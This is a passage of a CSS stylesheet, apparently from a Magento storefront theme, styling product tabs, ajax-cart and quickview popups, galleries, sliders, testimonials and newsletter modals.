.product-data-items-menu {
  display: table;
  margin: 0 auto 25px;
}
.product-data-items-menu .data.item.title {
  display: table-cell;
  vertical-align: middle;
}
.product-data-items-menu .data.item.title .data.switch {
  height: 40px;
  line-height: 40px;
  border: 1px solid transparent;
  padding: 0 25px;
  font-size: 14px;
  font-weight: 600;
  display: block;
  border-radius: 40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  -o-border-radius: 40px;
}
.product-data-items-menu .data.item.title:hover .data.switch,
.product-data-items-menu .data.item.title.active .data.switch {
  color: #222;
}
.product-data-items-menu .data.item.title.active .data.switch {
  border-color: #222;
}
.product-data-items-content .title-accordion {
  font-weight: 600;
  color: #000000;
  padding: 0 40px 0 17px;
  background-color: #f6f6f8;
  position: relative;
  line-height: 40px;
  cursor: pointer;
  height: 40px;
}
.product-data-items-content .title-accordion:after {
  content: "+";
  position: absolute;
  background-color: #000;
  line-height: 40px;
  display: block;
  color: #fff;
  right: 0;
  top: 0;
  width: 40px;
  bottom: 0;
  text-align: center;
}
.product-data-items-content .title-accordion.active:after {
  content: "-";
}
.product-data-items-content .title-accordion .counter:before {
  content: "(";
}
.product-data-items-content .title-accordion .counter:after {
  content: ")";
}
.product-data-items-content .data.item.content {
  padding: 17px;
  border: 1px solid #f6f6f8;
}
.product-data-items-content .data.item.content + .title-accordion {
  margin-top: 10px;
}
.product.info.detailed .product.data.items > .item.title {
  float: left;
  width: auto;
  margin: 0px 3px;
  color: white;
  font-weight: bold;
}
@media (min-width: 320px) and (max-width: 768px) {
  .product.info.detailed .product.data.items > .item.title {
    width: 100%;
    border-radius: 0;
    margin: 0;
    padding-top: 5px;
    padding-bottom: 5px;
    border: 1px solid white;
  }
}
.product.info.detailed .product.data.items > .item.title:first-child {
  margin-left: 35%;
}
@media (min-width: 320px) and (max-width: 768px) {
  .product.info.detailed .product.data.items > .item.title:first-child {
    margin-left: 0;
  }
}
.product.info.detailed .product.data.items > .item.title .data.switch {
  padding: 6px 20px;
  display: inline-block;
  color: #8e8e8e;
}
.product.info.detailed .product.data.items > .item.title .data.switch:hover {
  color: #8e8e8e;
}
@media (min-width: 320px) and (max-width: 768px) {
  .product.info.detailed .product.data.items > .item.title .data.switch {
    width: 100%;
    max-width: 100%;
    position: relative;
  }
  .product.info.detailed .product.data.items > .item.title .data.switch:after {
    content: '\002b';
    position: absolute;
    right: 5%;
  }
}
.product.info.detailed .product.data.items > .active {
  background-color: #222;
  border-radius: 27px;
}
.product.info.detailed .product.data.items > .active .data.switch {
  color: white !important;
}
.product.info.detailed .product.data.items > .active .data.switch:hover {
  color: white;
}
@media (min-width: 320px) and (max-width: 768px) {
  .product.info.detailed .product.data.items > .active .data.switch:after {
    content: '\002d' !important;
  }
}
.product.info.detailed .product.data.items > .item.content {
  margin-top: 43px;
  padding: 35px 35px 35px 35px;
  box-sizing: border-box;
  float: right;
  margin-left: -100%;
  width: 100%;
}
.product.info.detailed .product.data.items > .item.content::after {
  content: '';
  display: table;
  clear: both;
}
@media (min-width: 320px) and (max-width: 768px) {
  .product.info.detailed .product.data.items > .item.content {
    border: 1px solid white;
    border-top: none;
    margin-top: 38px;
    padding: 70px 35px 35px 35px;
    max-width: 100%;
    margin-bottom: 20px;
  }
}
.brand-related-products {
  clear: both !important;
}
.margin-top60 {
  clear: both;
}
.deal-timer {
  max-width: 270px;
}
.deal-timer .countdown {
  display: flex;
  margin-left: -4px;
  margin-right: -4px;
}
.deal-timer .countdown > span {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: block;
  padding: 0 4px;
}
.deal-timer .countdown > span > b {
  font-weight: 400;
  background-color: #2a2a2a;
  color: #ffffff;
  font-size: 16px;
  text-align: center;
  display: block;
  position: relative;
  border-radius: 4px 4px 0 0;
  line-height: 1;
  padding-top: 14px;
}
.deal-timer .time-note {
  display: flex;
  margin-left: -4px;
  margin-right: -4px;
}
.deal-timer .time-note span {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: block;
  margin: 0 4px;
  text-align: center;
  color: #999;
  background-color: #2a2a2a;
  border-radius: 0 0 4px 4px;
  padding-bottom: 6px;
}
#mgs-ajax-loading {
  display: none;
}
#mgs-ajax-loading .preloader {
  background: url(../images/loader.svg) no-repeat 0 0;
  background-size: 100%;
  width: 50px;
  height: 50px;
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 9999;
}
@-webkit-keyframes rotateplane {
  0% {
    -webkit-transform: perspective(120px);
  }
  50% {
    -webkit-transform: perspective(120px) rotateY(180deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
  }
}
@keyframes rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}
.popup__related {
  border-top: 1px solid #ddd;
  padding: 20px;
}
.popup__related .products-grid {
  margin: 0 -10px;
}
.popup__related .products-grid .product-item-info {
  margin: 0;
}
.popup__related .products-grid .owl-item {
  padding: 0 10px;
}
.ajaxcart-catalog-product-view {
  overflow-y: auto !important;
}
.ajaxcart-catalog-product-view h1.product-name {
  font-size: 20px;
}
.ajaxcart-catalog-product-view .product-info-main .product-add-form .actions.action-add-to,
.ajaxcart-catalog-product-view .bundle-info .product-details .actions.action-add-to {
  display: none !important;
}
.ajaxcart-catalog-product-view .product-info-main .product-add-form .actions button.tocart,
.ajaxcart-catalog-product-view .bundle-info .product-details .actions button.tocart {
  padding: 0 25px;
}
.ajaxcart-catalog-product-view .bundle-options-container .product-add-form {
  display: block !important;
}
.ajaxcart-catalog-product-view .bundle-options-container .product-add-form .block-bundle-summary {
  margin-top: 0 !important;
}
.ajaxcart-catalog-product-view #maincontent {
  width: 100%;
  padding: 15px;
  min-height: 0px;
}
.ajaxcart-catalog-product-view .page-wrapper {
  max-width: 100%;
}
.ajaxcart-catalog-product-view .top-panel,
.ajaxcart-catalog-product-view .page.messages,
.ajaxcart-catalog-product-view .scroll-to-top {
  display: none !important;
}
.ajaxcart-catalog-product-view .bundle-options-wrapper {
  padding-top: 0 !important;
}
.ajaxcart-catalog-product-view .page-title-wrapper.product {
  margin-top: 0 !important;
}
.ajaxcart-catalog-product-view .product-addto-links {
  display: none !important;
}
.ajaxcart-catalog-product-view .product-info-main .price-from,
.ajaxcart-catalog-product-view .product-info-main .price-to,
.ajaxcart-catalog-product-view .product-info-main .bundle-actions {
  display: none !important;
}
.ajaxcart-catalog-product-view .bundle-options-wrapper .legend.title,
.ajaxcart-catalog-product-view .bundle-options-wrapper .legend.title + br + .margin-top20,
.ajaxcart-catalog-product-view .bundle-options-wrapper .fieldset > p.required {
  display: none !important;
}
.ajaxcart-catalog-product-view .block-bundle-summary .product-details .product.name,
.ajaxcart-catalog-product-view .block-bundle-summary .product-details .stock {
  display: none !important;
}
.ajaxcart-catalog-product-view .block-bundle-summary .bundle-summary {
  display: none !important;
}
.ajaxcart-catalog-product-view .block-bundle-summary > .title,
.ajaxcart-catalog-product-view .block-bundle-summary > .content .box-tocart .field.qty {
  display: none !important;
}
.success-ajax--popup .mfp-inline-holder .mfp-content {
  width: 320px !important;
  margin: 0 auto;
  background-color: #fff;
  position: relative;
}
.success-ajax--popup .mfp-iframe-holder .mfp-content {
  position: relative;
  width: 320px !important;
  margin: 0 auto;
  background-color: #fff;
  min-height: 400px;
}
.success-ajax--popup .product-image-container {
  width: 100% !important;
}
.success-ajax--popup .product-image-container .product-image-wrapper .product-image-photo {
  max-width: 100% !important;
  width: 120px !important;
  margin: 0 auto;
  display: block;
  height: auto !important;
}
.success-ajax--popup .popup__result-view-cart {
  margin: 0 !important;
}
.success-ajax--popup .popup__actions-wrapper {
  padding: 0 20px 20px;
}
.success-ajax--popup .popup__actions-wrapper button {
  width: 100%;
  text-align: center;
  display: block;
  min-height: 30px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.success-ajax--popup .popup__result-title {
  text-align: center;
  text-transform: uppercase;
  font-weight: 600;
  color: #222;
}
.success-ajax--popup .mfp-close {
  position: absolute;
  border: 0;
  background-color: #fff;
  width: 30px;
  height: 30px;
  font-size: 30px;
  opacity: 1;
  color: #222;
  line-height: 30px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  right: -30px;
  top: 0 !important;
  -o-border-radius: 0;
}
.success-ajax--popup .message > div {
  margin: 0 !important;
  padding: 15px;
  line-height: 1.428;
  text-align: center;
}
.success-ajax--popup .message > div:before {
  content: none !important;
}
.success-ajax--popup .popup__table {
  display: table;
  width: 100%;
}
.success-ajax--popup .popup__table .popup__table-col {
  display: table-cell;
  vertical-align: middle;
  padding: 20px;
}
.success-ajax--popup .popup__table .popup__table-col + .popup__table-col {
  padding-left: 0;
}
.product-tab .menu-product-tabs {
  text-align: center;
  margin: 0 auto 31px;
  border: none;
}
.product-tab .menu-product-tabs li {
  float: none;
  display: inline-block;
  margin: 0;
}
.product-tab .menu-product-tabs li a {
  background-color: transparent;
  border: 1px solid transparent;
  color: #878787;
  border-radius: 40px !important;
  padding: 8px 25px 7px;
}
.product-tab .menu-product-tabs li:hover a {
  color: #222;
}
.product-tab .menu-product-tabs li.active a {
  background-color: transparent;
  border: 1px solid #222;
  color: #222;
}
.product-tab .tab-content {
  position: relative;
}
.product-tab .tab-content .tab-pane {
  display: block !important;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.product-tab .tab-content .tab-pane.active {
  position: static;
  opacity: 1;
  visibility: visible;
}
.hidden-menu .product-tab .menu-product-tabs {
  display: none;
}
.lookbook_banner {
  min-height: 100vh;
  display: flex;
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  align-content: center;
  position: relative;
}
.lookbook_banner:after {
  content: "";
  background-color: #000;
  opacity: 0.5;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.lookbook_banner > .container,
.lookbook_banner > .container-fluid {
  z-index: 1;
  margin: auto;
}
.lookbook_banner .big-title {
  font-size: 60px;
}
.modal_newsletter_popup.modal-popup._show {
  z-index: 99999999 !important;
}
.modal_newsletter_popup.modal-popup._show + .modals-overlay {
  z-index: 99999998 !important;
}
.modal_newsletter_popup.modal-popup .modal-header {
  display: none;
}
.modal_newsletter_popup.modal-popup .modal-inner-wrap {
  width: auto;
}
.modal_newsletter_popup.modal-popup .modal-inner-wrap .modal-content {
  background: none;
  box-shadow: none;
  border: none;
}
.modal_newsletter_popup.modal-popup .action-close {
  border: none;
  background-color: rgba(255, 255, 255, 0.8);
  width: 30px;
  height: 30px;
  font-size: 30px;
  opacity: 1;
  color: #222;
  line-height: 30px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
}
.modal_newsletter_popup.modal-popup .action-close:before {
  content: none;
}
.modal_newsletter_popup.modal-popup .action-close em {
  display: block;
}
.modal_newsletter_popup.modal-popup .action-close:hover {
  background-color: #fff;
}
.modal_newsletter_popup.modal-popup .newsletter_popup {
  margin: 0 auto;
  background-color: #fff;
  position: relative;
}
.modal_newsletter_popup.modal-popup .pop-sletter-title {
  height: 150px;
  background-repeat: no-repeat;
  text-align: center;
  background-position: center center;
  background-size: cover;
  position: relative;
}
.modal_newsletter_popup.modal-popup .pop-sletter-title:after {
  background: #000;
  opacity: 0.3;
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.modal_newsletter_popup.modal-popup .pop-sletter-title h4 {
  font-size: 20px;
  text-transform: uppercase;
  position: relative;
  z-index: 2;
  line-height: 150px;
  color: #fff;
}
.modal_newsletter_popup.modal-popup .newsletter-popup-content {
  text-align: center;
  padding: 20px 30px 0;
}
.modal_newsletter_popup.modal-popup .newsletter-popup-form form .form-group {
  padding: 0 30px;
}
.modal_newsletter_popup.modal-popup .newsletter-popup-form form .actions {
  padding: 0 30px 30px;
}
.modal_newsletter_popup.modal-popup .newsletter-popup-form .pop-sletter-footer {
  text-align: center;
  padding: 15px;
  font-size: 12px;
  background-color: #f4f4f4;
}
.modal_newsletter_popup.modal-popup .newsletter-popup-form .action.subscribe {
  border-radius: 0;
  margin-top: 10px;
}
.modal_newsletter_popup.modal-popup .newsletter-popup-form div.checkbox {
  color: #333333;
  padding: 9px 8px 6px;
  text-align: left;
  margin: 0;
}
.modal_newsletter_popup.modal-popup .newsletter-popup-form div.checkbox label {
  font-size: 11px;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  background-image: none;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  cursor: pointer;
  text-shadow: none;
  font-weight: 400;
  display: inline-block;
  text-decoration: none;
  position: absolute;
  right: -13px;
  top: -13px;
  z-index: 1;
  width: 30px;
  height: 30px;
  border: 3px solid #fff;
  background-color: #2a2a2a;
  color: #fff;
  font-size: 19px;
  opacity: 1;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
}
.mfp-image-holder .mfp-close:hover,
.mfp-iframe-holder .mfp-close:hover,
.mfp-image-holder .mfp-close:focus,
.mfp-iframe-holder .mfp-close:focus {
  border-color: #2a2a2a;
}
.mgs-quickview-catalog-product-view {
  height: auto !important;
  overflow: hidden !important;
}
.mgs-quickview-catalog-product-view .page-main.container {
  width: auto;
  min-height: 0 !important;
  padding: 0;
}
.mgs-quickview-catalog-product-view .page-main.container .column.main {
  width: 100%;
}
.mgs-quickview-catalog-product-view .page-main.container > .row > .sidebar {
  display: none;
}
.mgs-quickview-catalog-product-view .scroll-to-top,
.mgs-quickview-catalog-product-view .box-tocart .action-add-to {
  display: none !important;
}
.mgs-quickview-catalog-product-view .product-detail-infomation.col-xs-12 {
  overflow-x: hidden;
  overflow-y: auto;
}
.mgs-quickview-catalog-product-view .product-detail-infomation.col-xs-12 .product-detail-infomation-content {
  padding: 30px 0;
}
.mgs-quickview-catalog-product-view .product.media .product-image-base {
  margin-bottom: 0;
}
.product.media img.zoomImg {
  cursor: move;
}
.mfp-mgs-quickview-frame .mfp-iframe-scaler {
  padding-top: 63.75%;
}
.YouTubePopUp-Wrap {
  position: fixed;
  width: 100%;
  height: 100%;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.8);
  top: 0;
  left: 0;
  z-index: 9999999999999;
}
.YouTubePopUp-animation {
  opacity: 0;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: YouTubePopUp;
  animation-name: YouTubePopUp;
}
@-webkit-keyframes YouTubePopUp {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes YouTubePopUp {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.YouTubePopUp-Content {
  max-width: 680px;
  display: block;
  margin: 0 auto;
  height: 100%;
  position: relative;
}
.YouTubePopUp-Content iframe {
  max-width: 100% !important;
  width: 100% !important;
  display: block !important;
  height: 480px !important;
  border: none !important;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto 0;
}
.YouTubePopUp-Hide {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: YouTubePopUpHide;
  animation-name: YouTubePopUpHide;
}
@-webkit-keyframes YouTubePopUpHide {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes YouTubePopUpHide {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.YouTubePopUp-Close {
  position: absolute;
  top: 0;
  cursor: pointer;
  bottom: 528px;
  right: 0px;
  margin: auto 0;
  width: 24px;
  height: 24px;
  font-size: 30px;
  font-weight: bold;
  color: #fff;
}
.YouTubePopUp-Close:hover {
  opacity: 0.5;
}
/* Product Detail Layout */
.product.media {
  margin-top: 0 !important;
}
.product.media img {
  min-width: 100%;
}
.product.media .gallery-horizontal {
  margin-bottom: 10px;
}
.product.media.product-gallery-grid .row {
  margin: 0 -5px;
}
.product.media.product-gallery-grid .col-xs-6 {
  padding: 0 5px;
  margin-bottom: 10px;
}
.product.media.product-gallery-grid .item-image {
  position: relative;
}
.product.media.product-gallery-grid .item-image .popup-youtube {
  position: absolute;
  z-index: 20;
  bottom: 15px;
  right: 15px;
  font-size: 12px;
  text-transform: uppercase;
  padding: 0 15px;
}
.product.media .gallery-list .item-image {
  margin-bottom: 30px;
  position: relative;
}
.product.media .gallery-list .item-image .popup-youtube {
  position: absolute;
  z-index: 20;
  bottom: 15px;
  right: 15px;
  font-size: 12px;
  text-transform: uppercase;
  padding: 0 15px;
}
.product.media .horizontal-thumbnail-row {
  margin: 0 -5px;
}
.product.media .horizontal-thumbnail.owl-carousel .owl-nav > div {
  width: 25px;
  height: 25px;
  font-size: 18px;
  margin-top: -10px;
  line-height: 25px;
}
.product.media .horizontal-thumbnail.owl-carousel .owl-nav > div i {
  line-height: 22px;
}
.product.media .horizontal-thumbnail.owl-carousel .owl-nav > div.owl-next {
  right: 5px;
}
.product.media .horizontal-thumbnail.owl-carousel .owl-nav > div.owl-prev {
  left: 5px;
}
.product.media .horizontal-thumbnail .owl-item {
  padding: 0 5px;
}
.product.media .image-item {
  position: relative;
}
.product.media .product-video-button a {
  position: absolute;
  bottom: 20px;
  right: 20px;
  height: 44px;
  line-height: 40px;
  border: 2px solid #222;
  border-radius: 40px;
  display: block;
  text-align: center;
  padding: 0 30px;
  color: #222;
  font-size: 14px;
  z-index: 10;
}
.product.media .product-video-button a i {
  margin-right: 5px;
  font-size: 20px;
  font-weight: bold;
  vertical-align: middle;
}
.product.media .product-video-button a:hover {
  color: #fff;
  border-color: #000000;
  background-color: #000000;
}
.product.media .gallery-thumbnail .image-item {
  cursor: pointer;
}
.product.media .gallery-thumbnail .image-item:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
  opacity: 0.4;
  z-index: 1;
}
.product.media .gallery-thumbnail .image-item.active:after {
  opacity: 0;
}
.product.media .gallery-thumbnail .image-item.video-thumbnail:before {
  content: "\e604";
  background: rgba(255, 255, 255, 0.1);
  font-size: 50px;
  color: #222;
  font-family: "Pe-icon-7-stroke";
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  right: 0;
  text-align: center;
  z-index: 2;
}
.sticky-info-multiple-col .product-info-main .product-info-price .price-box {
  display: table;
  margin: 0 auto;
}
.sticky-info-multiple-col .product-info-main .product-detail-deals {
  margin: 25px auto 0;
}
.sticky-info-multiple-col .swatch-attribute-options {
  display: table;
  margin: 0 auto;
}
.sticky-info-multiple-col .product-detail-infomation {
  text-align: center;
  padding-top: 120px;
}
.sticky-info-multiple-col .full-review.product-reviews-summary {
  margin: 0 auto;
}
.sticky-info-multiple-col .product-add-form .product-options-wrapper {
  padding-top: 0;
}
.sticky-info-multiple-col .product-add-form .table-wrapper.grouped {
  margin: 0 0 25px;
}
.sticky-info-multiple-col .product-add-form .table-wrapper.grouped thead tr th {
  text-align: center;
}
.sticky-info-multiple-col .product-info-main .product-add-form .actions.action-add-to,
.sticky-info-multiple-col .bundle-info .product-details .actions.action-add-to {
  margin-left: 10px;
  clear: left;
  padding: 10px 0 0;
  float: none;
  display: table;
  margin: 0 auto;
}
.sticky-info-multiple-col .product-info-main .product-add-form .box-tocart > .fieldset,
.sticky-info-multiple-col .bundle-info .product-details .box-tocart > .fieldset {
  text-align: center;
  float: none;
}
.sticky-info-multiple-col .product-info-main .product-add-form .actions button.tocart,
.sticky-info-multiple-col .bundle-info .product-details .actions button.tocart {
  padding: 0 25px;
}
.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
}
.slick-track:before,
.slick-track:after {
  display: table;
  content: '';
}
.slick-track:after {
  clear: both;
}
[dir='rtl'] .slick-slide {
  float: right;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  padding: 5px 0;
}
.slick-arrow.slick-hidden {
  display: none;
}
.product.media .gallery-horizontal .item-image .popup-youtube,
.product.media .gallery-vertical .item-image .popup-youtube {
  display: none !important;
}
.product.media .vertical-gallery {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.product.media .vertical-gallery #vertical-thumbnail-wrapper {
  width: 70px;
}
.product.media .vertical-gallery .owl-carousel.gallery-vertical {
  width: calc(100% - 70px);
  padding-left: 25px;
}
.product.media .vertical-gallery .slick-vertical > .slick-list.draggable {
  overflow: hidden;
}
.product.media .vertical-gallery .vertical-thumbnail {
  display: none;
  position: relative;
}
.product.media .vertical-gallery .vertical-thumbnail.slick-initialized {
  display: block;
}
.product.media .vertical-gallery .slick-arrow {
  width: 100%;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 34px;
  cursor: pointer;
  position: absolute;
  top: 0;
  z-index: 1;
  background: linear-gradient(to bottom, #ffffff, rgba(255, 255, 255, 0.5));
}
.product.media .vertical-gallery .slick-arrow.pe-7s-angle-down {
  bottom: 0;
  top: auto;
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0.5), #ffffff);
}
.product.media .vertical-gallery .slick-arrow:hover {
  color: #000000;
}
.product.media .item-thumb {
  position: relative;
}
.product.media .item-thumb:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
  opacity: .4;
  z-index: 1;
}
.product.media .item-thumb.active:after {
  content: none;
}
.product.media .item-thumb .popup-youtube {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.product.media .item-thumb .popup-youtube:before {
  content: "\e604";
  background: rgba(255, 255, 255, 0.1);
  font-size: 50px;
  color: #222;
  font-family: "Pe-icon-7-stroke";
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  right: 0;
  text-align: center;
  z-index: 2;
}
.text-center .sharethis-inline-share-buttons {
  text-align: center !important;
}
.text-right .sharethis-inline-share-buttons {
  text-align: right !important;
}
.portfolio-detail-item .sharethis-inline-share-buttons {
  margin-bottom: 20px;
  text-align: center !important;
}
.lastest-posts-list .block-content .item .blog-content {
  display: table;
  width: 100%;
}
.lastest-posts-list .block-content .item .blog-content:not(:last-child) {
  margin-bottom: 20px;
}
.lastest-posts-list .block-content .item .blog-content .image {
  width: 100px;
  display: table-cell;
  vertical-align: top;
  padding-top: 2px;
}
.lastest-posts-list .block-content .item .blog-content .image.video {
  cursor: pointer;
}
.lastest-posts-list .block-content .item .blog-content .short-detail {
  display: table-cell;
  vertical-align: top;
  padding-left: 15px;
}
.lastest-posts-list .block-content .item .blog-content .short-detail a {
  color: #222;
  display: block;
  line-height: 1.5;
  font-weight: 600;
}
.lastest-posts-list .block-content .item .blog-content .short-detail a:hover,
.lastest-posts-list .block-content .item .blog-content .short-detail a:active,
.lastest-posts-list .block-content .item .blog-content .short-detail a:focus {
  color: #000000;
}
.lastest-posts-list .block-content .item .blog-content .short-detail .short-content > *:last-child {
  margin-bottom: 0;
}
.lastest-posts-list .block-content .item .blog-content .short-detail .comment-link {
  padding-top: 7px;
  color: #b6b6b6;
}
.lastest-posts-list .block-content .item .blog-content .short-detail .comment-link .fa {
  margin-right: 4px;
}
.lastest-posts-list .block-content .item:not(:last-child) {
  margin-bottom: 24px;
}
.blog-list-blog .owl-carousel .owl-item {
  padding: 0 15px;
}
.testimonial-content.has-image:after {
  display: table;
  content: "";
  clear: both;
}
.testimonial-content.has-image .author-thumbnail,
.testimonial-content.has-image .content {
  float: left;
  vertical-align: top;
}
.testimonial-content.has-image .author-thumbnail {
  width: 100px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
}
.testimonial-content.has-image .content {
  width: calc(100% - 100px);
}
.testimonial-list-block ul > .testimonial-item {
  margin-bottom: 50px;
}
.testimonial-list-block .owl-carousel .owl-item {
  padding: 0 15px;
}
.testimonial-list-block .owl-carousel .owl-item .testimonial-content {
  padding-top: 22px;
}
.testimonial-list-block .testimonial-content .content {
  padding-left: 40px;
}
.testimonial-list-block .testimonial-content .content blockquote {
  padding: 0;
  border: none;
  font-size: 16px;
  color: #282828;
  font-family: inherit;
  margin-bottom: 12px;
  background: none;
}
.testimonial-list-block .testimonial-content .content blockquote:before {
  content: "\f10e";
  font-family: FontAwesome;
  position: absolute;
  top: -22px;
  left: -26px;
  font-size: 62px;
  z-index: 0;
  color: rgba(40, 40, 40, 0.1);
  font-style: normal;
  line-height: 1;
}
.testimonial-list-block .testimonial-content .author-info .name {
  font-size: 16px;
  font-weight: 600;
  line-height: 1.2;
  color: #2a2a2a;
}
.testimonial-list-block .testimonial-content .author-info .infomation {
  font-size: 12px;
  color: #a6a6a6;
}
.testimonial-list-block.center_content .testimonial-item {
  text-align: center;
}
.testimonial-list-block.center_content .testimonial-content {
  padding-top: 0 !important;
}
.testimonial-list-block.center_content .testimonial-content .content {
  float: none;
  padding-left: 0 !important;
  width: 100%;
}
.testimonial-list-block.center_content .testimonial-content .content blockquote {
  margin-bottom: 17px;
}
.testimonial-list-block.center_content .testimonial-content .content blockquote:before {
  left: 50%;
  font-size: 30px;
  top: -28px;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.testimonial-list-block.center_content .testimonial-content.has-image .author-thumbnail {
  float: none;
  margin: 10px auto 40px;
}
.testimonial-list-block.center_content .owl-carousel .owl-dots {
  margin-top: 46px;
}
.testimonial-list-block.boxed_content {
  background-color: #f6f6f8;
  padding: 60px 120px;
}
.testimonial-list-block.boxed_content .testimonial-content .content blockquote:before {
  left: 0;
}
.testimonial-list-block.default_template .testimonial-content .content blockquote {
  font-size: 14px;
}
.modal-popup.confirm .action-close {
  top: 15px;
}
.modal-popup.confirm .action-close:before {
  content: "\e680";
  font-family: 'Pe-icon-7-stroke';
  font-size: 20px;
  line-height: 22px;
}
.modal-popup.confirm .modal-footer .action-secondary,
.modal-popup.confirm .modal-footer .action-primary {
  border-radius: 40px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  -o-border-radius: 40px;
  height: 36px;
  font-weight: 600;
  padding: 0 25px;
  line-height: 34px;
  background-color: transparent;
}
.modal-popup.confirm .modal-footer .action-primary {
  color: #fff;
  border: 2px solid #222;
  background-color: #222;
}
.modal-popup.confirm .modal-footer .action-primary:hover {
  color: #fff;
  border: 2px solid #000000;
  background-color: #000000;
}
.modal-popup.confirm .modal-footer .action-secondary {
  margin-right: 15px;
  color: #fff;
  border: 2px solid #000000;
  background-color: #000000;
}
.modal-popup.confirm .modal-footer .action-secondary:hover {
  color: #fff;
  border: 2px solid #222;
  background-color: #222;
}
.video-banner {
  position: relative;
}
.video-banner:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 8px;
  top: 0;
  background-color: #000;
  opacity: 0.4;
}
.video-banner .text {
  padding-top: 200px;
  padding-bottom: 200px;
  background-color: #f5f5f5;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  left: 0;
  right: 0;
  top: 50%;
  z-index: 1;
  text-align: center;
  position: relative;
}
.video-banner .text:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: -1;
}
.video-banner #video-background:not(.loaded) {
  display: none;
}
.video-banner .loaded + .text {
  background: none !important;
  padding: 0 !important;
  position: absolute;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.video-banner .loaded + .text:after {
  content: none;
}
.page-products-full-width .breadcrumbs .container,
.page-products-full-width #maincontent {
  width: 100%;
}
.active-loading-gallery .product.media.product-gallery-grid {
  position: relative;
}
.active-loading-gallery .product.media.product-gallery-grid:after {
  background-color: rgba(0, 0, 0, 0.7);
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-image: url('../images/loader.svg');
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50px auto;
}
.active-loading-gallery .product.media.product-gallery-list .image-item {
  position: relative;
}
.active-loading-gallery .product.media.product-gallery-list .image-item:after {
  background-color: rgba(0, 0, 0, 0.7);
  content: "";
  position: absolute;
